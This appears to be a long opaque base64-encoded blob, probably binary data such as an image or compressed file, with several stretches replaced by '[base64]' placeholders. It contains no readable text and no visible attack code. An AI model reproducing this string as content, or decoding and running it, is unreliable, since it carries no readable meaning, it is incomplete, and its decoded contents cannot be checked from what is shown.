TgToZ4yfG8Fs/SiS64BNxRGCcxijCKkl1QJQAaOL4QM56iABVgAlb4nTaIqOPRsn8LvriogIBzGIgRgleAjhjgAj5wBc/ohWWoBnvbhTfQxJayi7PQizphE+ThC+TCI+fqCRMyubS8LvZhS8oAkxiQAS7wjSlBUA3KhFe4P0eDtDjEhv0DwEjrS7+ML05rg8I8TF5UTMb8o+3hE8kkKzGoqQS7TBI9jGWY/g84gBwcEKfQzJcURDH4iIERg4tn2MfWjAW5QCeGwIExBZB8nEeFUCf4oIPbVAjfDM45bSwMyTEAUUiIOAMASU6I+ILl1AhByAPKy4grorF5MQIdgIKQIJ1+AZDQ4wEd0AEeyKfwtNSUUEm4AIEfAJ3X0wkqWE/eeZL3DCN848+lGjg3MQ08SYtC4E+pcQvvMrORgQu/KASHeRgh4INeIAZDWA1GiVAJDaN7Y4Xs07ir8Qo52ZVA8r63wIqxJMuzZCsTra71IxQpaJtPcoNMcMTjCLAmaIIZFQ78q0UdLVdbvEUHosu02aVd7B/ELNJRO1LwCA8KwKCyoq5kfNLL/pCw9uDNBRlHvIoDyEnBgf0PHPBSNinThThTMt1ShcABXAiQfJxNy1kx+CiDNTWTfuTYjvVYjrWCIQIRDDnO/+hTO/hTk13ClIUPC9CIM8APkQCQ06k8HmCBFhMyHTCB0LvUk/[base64]/[base64]/5nUJggjXrru1RCyaoOLHF1TcQxrB9xDpM2zDKyq/qmNoK4WRNizLpkkDKIw7A27wtUb4dRT8T3OVZgi7Qg7mUAy6QuW1lXKDb0XOdxR8G4snVRcu9XMRshVYYqTdYqCXAGwMD/oK6qQAZKN3101frqinTpQxnYN110FgBsYA44IQwFuMxdgPRtF0YMl7Y2Dt6TGPJ8cc4CNPjdRAufZAalIs/KFnQ8UHgjF+4WELtlQuJzIHM0ogvyIM4AN//cNmNzJcfyVRFBhIBgYkf6OP7Nc/uzJFKrgBPfYEhWE9iYAYngRImsbdbkE/gYo2IiT6z0Au1KDjVqrjfyh4EWihL8S1GYRRcxWXgqmDrQ9urhE9mqAZX0CmMakrSELMx0Sia0Ys7o4C71bO95du+Vb/1s4EFiIEYwLo8YINuFoMcDoUdJtfHBeLzKucHkhqrctdX4AUj1hQ+EEYlODAxMDApqBsO/jAwLD7LnwGaQdliLo42ATnNZ/jX34ULbeHAQ0hjbYnBuDNNB/EEOnaQ2yyFP8CB8xUS6uWQeVoRFhnkMoQIQBBpR5ULeMoIQ6YDjSBp8nSRRkaClQ4QfhGQTf2BeToB86QdNnSB/+BkJghVXxBlUp3QajDl/oRnneIL8RMLSzE+keLPBnbgBQZWz8hlXMblw/UMDr7KCYVPrHwDgxthjROzVj5hkXGTEOWiaH6kaVbLanafa2bRA7Mus/rmJgAMcRZMH57F/qNFB9IEqUEbwLi0U+KFdn6Fo2IFQjjqKaCMebbn28BnJk1Ry6yMzOAZNfjngBYQhCVoADFohtCW/nnEhYWOBXc5hIeFixtwkDheiCF4kDxeCOSVHY2eBEmw7QCJFxYZTrmIF5H27Tv9R40oA+fUCOCGC3h6FwvQgZceEpn2l9MLEJmAD/SEvdKDD05WT9wZiqIg5TC6BaK2Q6V6AyUeHpQqC6wgOLbQT1fFw+5q1cP1ZRCzaqrO6jq8SgkF5q5ehkIAYWSFHucLi+lRJOThihR+Lk+MJrZOP0lSg2sWAWUyq+sSgyWw61S5Px7u4f/jP1q6xU37aw26FMNEzMJu56NK4k5Zgso4MGztDhGgzNRVRrfuGczeYs0OEM52XoXwg4WWWIa4AXU86DS2AFwY3oNebfhoEAep/lgHcSzZSYQLse0ox+0lNG6GWAHf/u3J0gg6IO6MgO2FuAhs+QAoYG4h+bEyB5BN3SwAcQH7xZac0AktuAS9bNqk2GpmYApWGG/OTQjcQqnnO7Q2kAE8+ar8HKUKxmoI3WCt3upG5+phrQathJ7akjK74ClaDSSGuCMRVWudsWIF91vqsgHYSPEIV/El0CXguPCcy/Dy+jmh++FuGIdsuAVNwEO0YQKqGXHDNvHFhjWWEwMWpw2WY/AXFpTK+Od5XBobrwA/uIZrmKdNWOjSNFMgB23UjgFcWF6GdZB14scHOURSqGgdivJyZ9l/pPL/qAEsF+kvX4hDzQIuJ9SW/oaPKjRzFgC3koCCR0Y3gJnpH1jz/6hf0CGYJFEy3FMYe7tKAEYlpWKNDbKSqcgjYnIj0RgevrDlpOqN6otv+3b0j79zhV/bODqaN7kaL6EUmjlKhYDWTjeWT2frUK8pICB1ltsbFU/1XVj1H9ZRnws6veS/WlLX7LGyKXCDcFa6wj5sTVHsp7OMFYeA7rABYtdnmZ/xyliGLbYGTmAFTigGa2hdEtuETfADP4iDONiEZ7+GANmEHr+wIo8DXHB7hbgBf6QCbX87Bwk8uaAD2YaLFSiFcZedco/yHCxp41R3dgcEd1cIeI+DLs+CymIIC9g2L/4AfMeCzEeCcCsJ/h/wvBYrNyQYSZf8gTCUC0omeCO5g1YgL1GeQ1L+bgAGDT5YqqLJiqupCxDFCu8yE/1E1d6I5ZHi1kUPeWEG+fw2/l3gb4l5s4mhxJPxD+6RsjPiAA4IA5cHlDVQ8KqHeceQgdwodcnGecDAuaD7YaL44UlrXN4B4J9HXKkpW7QRccR8BRidZSb49cZ+bAEAAqq/YqsHCEECBw5UY1CNIEvrFjJsiKMCxIgSJ1KsaLHCtYwaNeK6WEHUtYkiYkz0hKujRBE3JvrBNeQiFVKkqFSkI7NURRyldlK5IeInUKAeKa6QZPSoJCseidhp2nSFRSKAplL1cNFIlqx88tDJ/[base64]/+/BqC6tezby/woEH2Un4uUSNGDEH7TeCEenXrPzG+CDgggb4QQ8wtB/5nSyY3tLFLL7y8EkohbVj4xhRTFNLfK5u90koouvHxBhdMiAGffUAIAMACQNjXHoqCIOSejCjOSEtD/jmuhBiPHomwEZCieITLNSJ4ZMFJuBg5JC4kWeSFTC9RVIZMiVQ0xE5ZapllGUvyaMEXSB2l1EU5ONXUYRTlQBVVHmGV1Rt5sHEGWFlcYdddeeq5J599+onWXIHKpQNgP/xlkQc/[base64]/hscdqgJiLq90QYT9aEohg0AAMCBFC/[base64]/DKO++B9Qr4/uEut/CtWxs3wHCDEEoMXLAmr2iCcL/+MnyixmpIETEANlQcH3u+X1w++wNZgmOO1hRzP/75FxMzRU7o/[base64]/uA5FDAN7cJgO9yhR3e8u2R+OKYeMSzBVvhZjxq0AAdD2MJdB1qegJoXoGawshmp9MUtNFGhKShBe0Ko3H5C8T3w9YsPFmKCjcwHAQAIwEWabF/83qeG8SRTRmL4GMgYYo1pUnOaHbRIHKo5zWtYg5vb3EgxMqERP1zkBieJg0dMcs50nsQjZdgJ/yCSJQxShA4alIQDPbKCEIpQEolQQwmNUgOPpJAqLrTIGaB2UIt8RYZ5iINXCIXDiTpxLlCAwg7l8oONcvQHbTviCSgqERCoTQdRrFQVK2M35MCLb377FB9aQxroQOdwqRHCG2RjAQrIgF9uyFDm5MhFV9jx/[base64]/2ARXOQUSR0lKMfuAgIQurcCqRtMTloxS2oWEXLSAYz1ejF6HTzqUIwITSikV10ToUqDgiBCzeggAVu4IZMuAFU/[base64]/upV6JjKCtBUYFkCQBbhpLMA2BkSIqp6XewmLOFZ2e523bKdiFtB4hIfcyBLCN4SHqsFF8M4xjZuHoHmKqBY2uLGhuixj38sWN0Qtglt6EIwpbAAAFBgsWWFz8aq/Z4aeVUN1XTzoS8SQCDlcyJDSBJsRfJlXCS8JCc57UXMTJQsFRwiidCSJAAekaKJsAx7cHJ5kCaJJkoEagOtiG+psmeLfEDQDq2DV04ecB6BYIc+uO6jhGiYR/8gzF3zgAvUFgdeXBrTlkIO3niF3lBgLhNebG924AsdCKAGCDZ41g2YQEsutMrVr361UF1RYAOL7je4Lo6uAUcaYZdqWdy5/[base64]/7Pvi+D3iwfIjoEGw4P+JGx1+BExhK/R4MOmNOyo75U7EymMEbZl7BVAq99A1fFPXUBRsHlBEEWACrjMgZed3XBdgcNQ7n2BpTucKscQ5y2IKu/RFE3B2yyA6FERKGrU60RIt2yM61/gzg3nmLtkTbrgjeJYmeICxBDCxBF6gYWbGBIbzC4jmPKu0g440bp4TCLvBCK3ARj1Xe5bGbG7xBE8AbfJyIvAlAvUFW/EhhZJ3eeDwCNdUC6/VIZwkBTJxEJ8STBXgCHagTLnSCm5HhSdBTRdzATuCewf1eRWjJCR2QFYhJIiAfJSGFPkGNRazJcMkcRUxfVlSfDF1fVpwfRbCAW2ABFIBAo+QFCKyFWyjiRJjADrkfCGyUR7DfD7iACYSiCUAiEYliKK4NpYEXNtAfFU2GUvmH/mUChXDRG2TCGwhBaDTHqBGOTdmAg3QGbyjg1wnYHIldZZTXMsxRL9yfZSBY/[base64]/p0N4FTXfd0zLuCALaOmMRWECMelaEqAvRrmcIEKQJUg9Roh0YrcSVg2uo5r0KXk0ArVIU6zqQG0QUIr8IIFLkM6qmMzqcES4IAMskEmqQEbRB498uCB2IJL6ZIcgUIlDAJuVsJt4sEW9OYgvAEfwIFw7lhnDFkSLmEwAQHhiIC9kR6/UeSHVcJFYqRHqEBnWWY9oZYnVFzJeMKSiEDDTYROlEJKRoTP7ITP6V4paFwF1EEpIIUeUhJAUUUdeESfUcVRQkQO/GREsEB+RkQNmIGAfkEcVE0emEFbTCUPNOJQLKhbKCjYiM1FsB9XWoTObdQJWIULfBSiwB9ZlsEt/pxlWnaOM+gRM2yO/[base64]/oMKhkdgqAlckwtYotmYgIeqTYGJV2EOh/4xg3/0QigMaRfBgb/[base64]/gGv8uoXACuyGmtbaI1HeMCxekRfCEpYVoQQRVrJSGsF/[base64]/+5q/+7i9zXIQQdBYAd5alTgSlRoQI/EJ4nhkaSgQOkK09lcKm2mcpiGpFGB/a9lMgDgUiTEUd/krEfeLZfvYt3dYtr2KBGSwuCLSFDqxtBTCig8rF4pafoHBoRRSGR3FNYbAwRUzaH0jG0R1j5xADM0iP5CoHhZzRiHxGe/krIY1Rd+ClDeiLjY7u5D6jBAoYb6DuMV7GMKzCIKQsKABYgNmiZQ6SVHUHkn6jNa5OskxLwLaxDazB72qLFFjA9Bpv5yCv8u7OlwqCFnQBxkJvHsCHHgiYJpTSa15vKZXSLtDCKuiCLnDvJzxCIFRy+N4pDCjBfqRvEjeBjYSBcqqA8CYq/SoqKOwvKqeyOHjhRUxBAL+yRnQC1U6ECnjCLyCGCHhCeEZwBVwcBHcNlpTnRNTABYsQ/[base64]/+rg2IABDeQlENB3rt8fL2MSCrJvQ2lh58jysULyIvslC7yys4si4IAyRLcvc6QhrEqRK0AfoKZydznkEAgQjs7M6Wslbr7wB1tVd/tVdjJ0VMQS10glmfNVqntVlvhCwfUHjW/vIv/AIvr4AtewLslW2Z7QTZXgQRjEKp8lkdBLZgDzZhB/[base64]/ozTRajAXw9BXH84d64AHXx4XNPBXkOE2I5t13iBX7OeB2zwiYfzVCz2yBjBCfcIr0bfdnkAOHONBwQuEmgiZ4vlDbMc4r72YsQ2WmJreQnHplSDLO0GqIgIEzDBLXYQhEHSVgV3GSnOGRk3QyNvX8KavDq3674CH2zBJwA4LUigFYMGXRKOIMGOdJSGB/buB8YdI0GYB0IS4oBtIfgGrtV24ME3jbignKhmott3f0RgfiMyPS6ILXyIRldC904yHoBvEhh4E0R1Eiohg6PLg4fBiUQ4/Z7y/WLChY8MAmXEX0+EEPxCaAhBJ5D4h3uCFwyBrqOkrZf4CnizF2SJ/[base64]/uDBbhC+rONckgrHPXB0ggjfXACJk/bLjuIByOzsLKBQEHCN6/UWks4ReeydekwV0/jNivLZqr00zjPuIHlhyR88ycEKQOd2qsmqVt0wgQdiW03viLE7XuTnpcjRAbkFnJAEedC+AXzeEIK8rtMGLDtLg0PmSOqm0EJsHRsRWqY5TCcG2YjyxFPrGI1PHe/zHs4HId8/[base64]/[base64]/AduD/o8f/[base64]/gWWWPuQACE2C/ZzrT8AqXWWOwWxNRAJYxyUkMwOK3SFllUymWOZW3zxhZdWQtFkF8V20UQhiFRgsoIVteKAgo9seBEIGd7IhKQaCXalkC22SAOPR24CZRUhUeJpmYKOVApFAQRQTal7KaAoSgumlDKqKKUUAiiJVIjBAiZsEUvCMk9aU+aZ2WxTrrXiEkQPOfRapk47J/5LsFv2TDfdPl/5M1A4JquMCyWY0OPRqal2NFJxbiBW69ZwwxQ2OnLbo+pTf0m1NRWkYzWRV9lum4itWUMk1tY8yCFXXHd1bz1fy7O2NRCEpdQCEI5F1nAsdABBWfruQ+ID7gRk7QP//[base64]/o0JeCC5E1SOB5T7weVaYwECKagMV/iBgrLQuc+BziyuCAUrCKG8YbzCEJrwBTN4cYt4JYZdjJHDFIqSvRThTiM24F1HPMK7KcCBFSQZ3iMbOTDmNa9Cb4Dex7JCJestZSJQSlJUpEQlKXlPCNCrQFAY0osxfa4sMWPfK9/kPpzFhQ115Ek1wsIMYlQjaJoYGp9uEcyk+WVphZqCEpA5hVAsaoHNnBomGsgNTHCBmtW05jWxmU1tbpMLQyDbbqD3JXGiTTd4qNpvqOOFIVDBC3RY26v2IJdQdUKE00kEHQYhhneyqg5WIAIRaBhQgQ50oETA1ReIkIM6tPA7dGAo/q56SAQPTNQDLPBVHXrIHigO0TyJAwELQMoCHejACEpk4kkP1ziV+oAHPDCBCULKAhCAwAQrNcFMcYpTE/znBC/tYuV+wAM25ABALsjpTE2QOTLywhfZMAYwgJENdrDDc+cLC08oZLxMEEIPg6gELSABCV4cZhfBDMVZ0coYN6CMk9ezyEVsYEh/dUQNUogrExjpyEcSjHmBEczEWNEGJdwgZKopSii5NzKiMGkoFriSYrNHWO/dAElT4EKYVumtOrkSlp2tmc1mqQY2/OWWuQwLL19Bo/0FM5i28NNiFGJMZM5WE2xw5m0bJYYG7pa33PDtb4EbXOEO17fAMe5x/pFLG0wkEA/1ZFUnHpEz9zUqLvp07kOxm93v1AEPalhoCzMa3vJ8QQx7+IJ4+YZS9TLRC2yIg0lVGl/5zpe+QLUvgHKQhzy84b5n1FwZmCrVqQ64W6DLZRsZQwg23OEOYsBDJRh8CaKx9qytWAy7CqGCFNmuKEvCGAXiGmJ/1dWuMlhkJPdKMCLZAqstESxhn1KVpURPnFIZSsee8pQvbU8FklUBQwqhysxKqE4T8+yR3fe+z472FaU1bZl64hd3SYwnw4QtHCoj2NnO1hC3yANuwSwaUPSWuGU2M3GTm2bkdsKcCdyDczuxh88mmVFzEUMH2aZdPd+tDm3IjBrE/vBdRKAXvXIGNB3Oi971rvcLXmiDfiE9CC8Ygb6VtvR9+gtUHjwa0ka4b7ZckCHVDZjAnntyT9y41TwweA1r0AIbIHGHSySNteyycB8zIYesQSBknTSKh2MChLgKW667292/[base64]/gcveGEQbID0z/[base64]/3vgd/7PQxiUfMUzvGF0yncqiFUmGD58DOeJo0/HPSARh7LVZ597W9/+3sY+RbasIc2tMH2iqp+dU1ehy+sX+diSDJaBvGG/p3HgQ1oeYPKU65yL8QhDm9AHtDXpPwyYwscYgiG4J/+yYaIYAoyYwmGwIYg0Agk0AhyoA26YOd2bhCoDuiGagKNQAdygAiYYNXEatS8DuzI4rR4okLK7uxccA3uoBHuABIsQQ4uIRTYLhTkYKseQsawxO6MIndCTMT8xdj4xQKUQCQCj2CMZ0TegLKuTZBABgqhQgVkQLIIawEiT0qqwsZuINzGLxN8ZshepkzqxPM66/zigmfoBN6MxrSAJrUQ4g34IN8IyPVeb7aUCRtuIRuIwRIw4/YE8VHUsBBBb4EEsM6UTPqmLzQM8f0+Ky0ujk2q5hEfUWY2MOjWJxEV/uhm0iITQZHqZPAO0G4GmaoZvI4dGsTUDmxiyE7BXjAWYZDB9IAQbPASLgEOcpEJLMAokoQ1VEAEWoQDiHEIO6Jf7AqROOIpvGcK2qAO822ACuUNkKnxnMQCpM2URknapE0FtGQBpsQphOIGmECwAgYwqkFCHuRbyoQZ0DANqy8PQqHJfMYN3zCX4pDsRoQLHCIP/VEJCmFMMqFBmqEV9CAQBzEhQcMSGXIuEogTH24TIY76GvJ9PBFnKrEiq499AHATm0nJQjEkN7ARSJIUGQwSWoEYUDEVC8zAysQWno2rXrBNXvAO8kAPapEQICFO8qALhoKx6i4pYoAXtYQY/mMirvoOGYWtI5jRgLhg/MaPMgqlDYRgsEZGBSJiG29ACbSxx3psshLPKUBJKrznDXSClzTPGdbRGVjMtN4RHtUtL+ixTsLCaNLFtA7DFRHCUPDwH7fsDV7BGZgAsxrEF1qBEL5MIRHRIalLIytSER1lEdWkER3RMS/uIgVBEyGSIkFrzizxLdtnMzduEUWyNH+uJEdxBlNyJU+wqszNLIxHD0jR7JIsFnvS5xiMwcRgSpaksbpwfOCgODJCI4yyX4iNGDWCKS2PKy0LKqdy/J6GsLgnIsBxsr5HNb6EGwlLBERAe6CCsvhg3H6GDJ1hF+AgE9rRHUGTfUBvtN7l/pbccCzsEh/xh+xYjx/70i8vixn44AaqIV6YoRmyoRuagRcuQQ/yQDQV0/woczQs8zEddCKpTyIV8UEx8+cEISM7UyPXc5Y68eI0ES1Mc0RHETVXsxtYci1Bx/RYkA/y4OxALxZNMjfvQAtCJpBU40pARgi6UyuGsZCGUEUEwJBsICm+0mSgMtykMsu48hrBUQWEYCsdIlOsjRuFQgS6kbKEgAm49AszoRfS8aoKog2cMSDHRD07dGbUTRDCk0jezX6YwRfk8x51iZf0EsvI1CHy8/UW6RXgIAXaoBr4AA7mMUC74VCbgRgM9EB9zv2qSwzEoOrswhIsARctQQ/Y/[base64]/mGJMVn1VEN0RDXRNEuUV30VWAWM1FbRNe2UBRETWTVO3WQ0N22UN+9FSmzHAnCACQwBKzHmrSAgrpAzI5axSpnTOcN1/LYSSaitAijrSLiUS0HpK6UzlIxUSp0ROqGTCaYAyPTVGVwhl8aCX2kGtC5V9OrRHgn2jgwWMSbmQ+wQOvHTH51xCiJWCZahEKgp3Aa1EELBFVznXMZEZI3GGfYkmAyjqcZhHLKBF/RgZ/9sZYu2ZV324f5s49iTVEu1M3MV0lZVZSXRE7UAfjg1IuHyIUlzLTJxeJEW6FCTaSUsWE9wWFe0WFmhEBaMNg0xaxlMCnqsF+3OeihiS+VA/[base64]/cXhTNXqtWIqRlmmt12lTURVV1AxRDY6+F3zPT1lp1AaszbCqxypKiTe14tfgFyO0ECTa1Vvvd4ansjK8Z1y5zfKq0iFIZLCyhitKZFKCohehhLIK/uEk6rEdIwQbxoQuXWaCF1dnLmEXgGT0nmx1JURyQxhoekEx3OisDKIQ4GCABJdhWzhik2AVlkEq+WCXoXEe0xF0iGGHhXmYByMbgPgf/qEZLqH81BCJk5gTl1hRRrUxn1h5ZZXqbJfkJlEyYwkiuRkuYrZTQfQTk1YkrXh6qbd6SfJ6n5bUsKEl1TirFGw2W+2NlXVZ14ADRqY7qWQiNslI08PXNEJLloIYR2m2vucpZzhJBetIGi/HsNFkAhmAh4IcyVTahAJKeqySwcK0zOdlSC+XPHlm2CCUKWQQaCGkB1ZOvQWVTyuYAkMx7q10Uw2WnSZzZ0vadgQPlMFg/vKthutIJTuWdYaZtRBjh5OG1prhmIOYGAKuEJ05iSsznP9siznzM62ZNAGQitkkAL3ZVj3UeaFXJLWgrLUAnUuTV2OQV9n5jNGYFaeW7GTTat3nns0uN/N5S4JRBEImAg5rKmwsPTrsKrRCI/qWK7+nORkacw2IfzVmKRJZCJL0C1MjgYFCBbpiSrqnEHriqsgNpFUaTUcai9OipF2HxYZhCw433kz5lO+xTvhiGUj43mi7prEsy/hxYfV0CrYAFKohks5KEwKUY/8tMYbGdfnkMI4adpKmmJl6HJYZqh8lEKi7uq2bumE2EGYhGLi7u73bux1hLrb7u8m7vMnb/[base64]/ULLBUAkqgwm2hCGmAEql80uEgA94oixcJgXFxCVFe7RtVhBM292YYRpWYQuELJcI9nPms07/Kqabm5UZA5ZjWYaZQKGlkgsGYRjyxxVaRkCbwReC+d5c/iu5JZ0wdLi5faEbkDmIeUG6qS8MgsEcQD3URT3UpeHTR/3UR10aAsERpAHV5+HVYT3WZV3WwSEQ6IIRZmG+2fsR0CIawOHXgR3YUwFmc13X99sRZgHY32HZmX0WUuHZ5ZvZpf0dkqGryRnoGoUREHzbExzA85vbwV3AF1wNwH3bkQEVwL3D1X3dZQFVf27d2Z14R/yLqU4WXPzekeHn7P3e713CmsqtH2QtVZBqVy3H5UIWeZxG1wAIiAIbuy16hPwoNiYKh6IozNYoDkBLkamUEnu3GVpwTSbxqnwryZQy8k0J6tAhtqQJEA96+LrHYo+XyNN8zhTN1xzj+NW0/lmMk6ehEragZeL0g4X+LgsDdqjMr2b6IFZPGnU5MvJtEFZhF2zBGQb0gZnBFhZDTyZd0nNYMJJGJY95HG7h/IJW3QKh1VE97dVe7dHe1Wf97eFeEFLh7X8914P97n89EHwd78Fh75V92gE/8Jc9GYwWmzcuGco98RW/3HNh8RUf3iE/3/NAwzcc8tUdxGWB8j/8wzU883+O3+89xDUc9O+9HL7hHPbhjN85jXnp2byXntegrmuSFLXA2HbHOIFAw2onkr9Nkis+kBqrsUBpKSw+IzigGSW6Kjd+t508dLnAZKxSY7BRy8Ptp8vxYeFgUlRgRMAcZLBUCNCx5tVS/kyGzAzbp0PzABJIawzj1BmoIbW5YEzufOid4Wj2hJhlezHQCiEiI5adXukBItOqac2yNXPGzFaohaFsEXsIMaLEiQ9v2br4KiOxZuP+/eOlJqTIkSRLhgxmLqU9fCxbukyZEh+/mTRr0sxXD6Y5e/ls+vzp0968edHADT16FJxSpfn8OXVKb6nUqVLvjbs6jh29d1y7vpNnM19XQWTJ5jmLNo+gMGzbumVEjhy8fljH7YuLF+/cuv3S5f0rd1+/wYP96o2HOLFixfDcOUbmOLJjulj7xZOMGbO2zbLyyNr8jfK4fuc2mzZdTvRodadB92MHG3Y2bM5qI6y2rJcr/laZ2Kz5DbwkcOB37miRgVyGiOUWIECosKACBAEVbliwUMGCChEVBCzAvsD59ezYyZefDoGCCCFTpjBhwmWKECXsp3Bpgz9/[base64]/lT8JJrPUvnkEyid/kw6qTxczWmnpu8IokZZaaG1llumphJXOnvCExhhdPHpaj/o5IUOn3jtMyif6GQWmap27sMrr6fJgsxmuNbZT2umHYusstqUE1s2s9FWGzPVVNPLLq5kosdwvwk3XHFS2HBdgNhpZ8EC4QlAQXYVQFeuCM5l16534433LnnQUcDBDe4xkR8X8d2XX4EGv9HGG0K0Md9/7wqoBMJvhIKgggceWIgKFOD3n3UX8rEMhx8iZEuJI5ZooougkqRyy4LkwQYkMr6yjC3VEMMMMUXaNg0oQfDRYZFCNkN0jrYdOaZEXi6kyZcLWSkllprYckvVyiiT/[base64]/WmScEHwlvi6Ap8GZKU9IOH6bwn3INqBchGhkzemEyEpUINypbkcrQwoYM6sESl7hE0zBi/[base64]/COTvswTSNblw7QsENa2KDWBJehLVYQIg/QI4m37iCF8nGvfNKpwHqsUz30sM9d1HkYd7LnHFaWqzztCk91/lUgPhysQVSyEiswVoj7MCF/KgjfeBaWICkFsBCseIMrCpEJ/jdYoAkKukG+ssOEXThwF7uAIMpMVA1X8KFlLEMRGzjYildUbZ5VC1nNXkHOkIVwhB+ixjDSEIRQKJGFLiwoEymiQmcQg4Zf28WXcLhDHlKtarZ4xTCUMQwuNAEOodDE14yoRBUWtGgwXGhFX7EQOcABDoZ4BdyyaJJZpKSLd/tiIe/mp5Rwqk74sIdPfwrUn950HGa00+Iet6c2SspO7FDK5O7GDq6csU527Eoe1bJHtiTDj3uKSyLJGA681GpPhxxd4PoRmUk6kk/fAM05Lomsc7RVrWcFDTY4qTzcZEuUvvkNW6L3mzsAYZXle04zAUQeAJVHXd7zDrwswJ30/kGnfN95WL4gsIADrOc9wZzf/KR0TCcd85gIw48Qmsk/LlRpSm94nyvgwKAnCeEGFOOCN785BU2ETFuuIKducGOLXWTiPaxg50jIwgYP3sJsZSPGtW5hT3yS82sOERrPVBGF3A50pC8k241aCKLgZoScTWvaLi4y0YowiRZXq4RqvUY1kLqNu/QlKdKc+CUpwsENhtBDSMIQKpieRKeBs4c59lSXPeXUHE+lE6YeDOFJKdhQNz0qOCBXp6gspcH/8IdSpvpIf9z0TpXxVC7yWCrOBWKr5KDrP1jl1XDImB1klXE44gFjePyRkoFsHVons9ZB6e4bfAsNGZOljW/g/rVaJgIlb/rqVwCPxFtr4AB6muOc6HzTPO9S13fGYy8KVDay3yTfcyzbnfQMKGH1wybUjBna3oqWNwlrLYa8Z4EpvEFrU/JfG1hBsW291gI6zEQTbsABy+ZZaxrSDQARqIRCOGkXLotbcuUpX5BSpBplWoYNa1gznBltGpUIwhtsccTa1LcZB5Xvd1voC+juIiPSpRl6yVTRULBiGNOgxRYK4VGwhW3Vq26umaCo0o0Swi0CHrA5duoRe9SDph7JyZ50Au1/8AMmIA5yhw2VVKlk+x8adqqdPAyOcfOJw4PqB1eScdXNmYrFchnxOMJKY9LdpcWDUgdXkQWPgAf8/o/[base64]/cREru+MMQISqMIhyZsVAzMFrA0UrKOvtmtTuaoB1OxbVRuI7gupE+w4cBtp3KDg93ykEq305huw9lR3cJ791VTrNW85JtP/vA4+KD27ft/GIbgmCG+Y2h3u+TLjk/G41s57G36OrEG4hLf7bYIUZyLY/yUaxCBDZYQCnM64xa6gYP/3rPM9szWY4j1snQYi64uVy9f91qACO43BTdHref8J6f/eY4gwsQEJocdN9BmRidMksYbu7EMyxQyvRAKTHAAB8ABs6VAIoAhQnAfXEBMS3ciLqMHM+JqYkeCQtJEfvcKvXBRwpAGg5AJaXcRN/MQOeMLJbJCRsJceSctBnEjOcNp6JV4gec0C6EM07AKgzA1iYd3i2dQB+VEyLZfTeAGXVB5MHV5YEQnYsRFdrITb6QPX6gP3ZYPMLF7d2IoZzgU9qA4/kgBDgpWEyNmE4rjemw0KfewKYLjbu8AbyjWOXhhFbkSD2XIN2FFDrkyK/xWJ/sgcAFHV+kQGXwSLLxSDgi2GWbFfHvycKCxJ5mkDecgcSaiG3yVfWtQead0BzbABK8gIrURcQgBSrtBJebXWsvkH+/iWGLmLvGnPfM3PtHhL20gTFCic/9HjL1gjEunLRXTBhhiWSrQBuYnJXuGMDmXCTm3C24gBCFiIq4wgQcQA3wQQAh0A0pwP27WWxvCdS3zdWBTgiQ4UkRSgyXCC0Y4CMSIT1/TdxN1LcyVgwWhd0ACj0kDEUzSNAvxCvM4DIPQEEG4hDq4gwYxUjCUNl8C/nluIHlNUIVZdIVlmFPQ5jeAQzp5kxJ8kiglmSiC+A/5gBRqiHBGtRTyoDh0shXsJih5uIeZg3sstmN7cmM2NlZ2og42hhhxAYhx4WJ344juAA8IFomZQWR2gmQLxyf7MIlAeRpPWSfFcw55lRu7IIrDYSqm2AiXcAsdEnFn2UkeAl3ZwltRkjVMgB0vVz1Xt0vSgVlnJlkQYAEAA46ZMIz+Z4ygZIyBuVtdyVpv4B/ZEyENwhvSyJiStguFAAfZ2CEm4gYEQAAHcHPzgz9Zxwrl9IEtkgeXAHjtKHYOqXfgdRDTQGq0kDMQsY/XIpuw6VwWUTVNZETc9SElRRFl/vJpNWQL86gMlVAImMZcr+ZCDwmRL9R4FdU0USQHFskEblB5f/UmV1hIHdkn5gCSgvNFI9mSHnEPSLFG4SmeaiSI/vBUmgIW3eYPdLUPthdvbcFiKBmeiliU5BB8gnIOjsE6mKh8AUpWqFEOUvkP36A7VVknnKiJdlI84cBk1uc83hKWgVUcY8kLzHCWytmKymMtTRZcstVKKddlDzMeWRYd6fJNN+Bx1NRbvkWY9iSjD/iAAFQIzPQu4WOAVdIgPSolk8YeDYQQu4CZBCAH/Hcg1ZhzCIIfcEBpLcIGU3Mtpnma/qicHMqag5AmVGqCfHebiqebRCImaXNSGVFR/lQzj7SgB2gyEcjZQg8ZkWOnXs6ZUtHZBNNZnRhnEjDxRk6RnVtIOt95YOYpFEdRnuYZFTDJKFN1D55yqP8gDxjmEfzAFSd2e/QZF/[base64]/46G4Xnj3GaUKoWa34XJkNSd8vJm2hTJiA0/lFVg5B6EApBKF9MOHcSgV9rk2xM0ATyBmBtMTd8yjfblm3qSRN7YmAxoamBo5IrWaoe0XqPOihbIan/8A43mw5cgUeXyhZ4kSvqcJSB42+r86mFGKqOYaAId6raYImq6qDlILXloA578qrT8EmhRAhsMIpURhx3MJatcAs5cledNC072KEjQyKu+CQt13JddpfjIXLYQQEHYJfRMQUvWE4bQq3YWq3Xsgy4IbjLwBsIMh/OdB3902bVWHTUxArHWgja+CPMcAtFSjOBu1fWFEqA+aQoAgnGma9K9KbZ0K+ly68BKwyVYKVXyroQeTYPK1+qNro82GoR8bDUFbHz/jSPfAAHFgumxCY2B+V4TgN5d8oElLdHbhInneeyz2YnIgmedZITKVEPLvGdR7ESLVGoaIiG98AOpYcVwgO+4+APGnazg2KHN/sO2SYW79Cz8xkGQDso8UAO6DC+93sVMIZItvJvgqMOkfGT5smJUvsNO3YV37C0dxNJIWJPFFccteq1YCsjvPAjvgobaOmraTmsTEYiunFa+OJl64Nm58MBmiUE1/MuUxAKS3cRfgu4gSubgCubkSkl+ONNu9SiCLIbvJGk/qKtHCIi68oAAzAG56StUuKVL+p/KfK5Shi63zVfDmm6/AobzmCEhKAmpUu6AHul/noQr+vEOVJQ/juYsWRSJvRkuxTlCuzxCnc3gvRlgrY7vBy7X++BvJzjJlvEknczhhwmqJ7HhaLHU0cxbtvLvSv5U0YxD1LBKFQhD4/8yEgVOFvhke/AYXb4Dp9wVXqkBnGxlIOiv/CwGKOsGIBhif+QF/FgY2/Fyq38VqLqGJbYDwGqfCPGiZr6VoJkGi/swA/stb8hM7s6ts7ASdgQGxg8LcK6tkbsDAzSTMz4PZjlS3qZWHVLAf5yws8hBEKwIX8rmygTw+EMuMKVCfihBOdyHeUoTE5iJaGgArS1Cw+0DB/yCgQwAAxwMunEB72QCd3cle4Eum4KvFE8xjs4xdnADtTQM1g8/sUNbbo82KZFUtC0a8b05LtNZBFygAMxIAfe1Y5mgzZzDIVu4ARMQIXJaxJb1